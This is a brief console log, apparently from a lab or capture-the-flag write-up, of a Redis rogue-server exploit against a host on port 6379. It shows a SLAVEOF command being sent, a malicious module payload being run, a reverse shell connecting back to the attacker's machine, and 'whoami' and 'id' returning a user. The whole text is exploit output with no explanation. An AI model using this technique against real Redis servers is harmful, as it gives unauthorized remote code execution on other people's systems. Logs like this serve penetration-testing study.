 REDIS RC
[*] Connecting to  192.168.138.176:6379...
[*] Listening on 192.168.45.165:21000
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.45.165:59758
[*] Setting filename
[*] Tring to run payload
[+] Accepted connection from 192.168.45.165:21000
[*] Closing rogue server...
[+] Received backconnect, use exit to exit...
$ whoami
$ id
prudence
$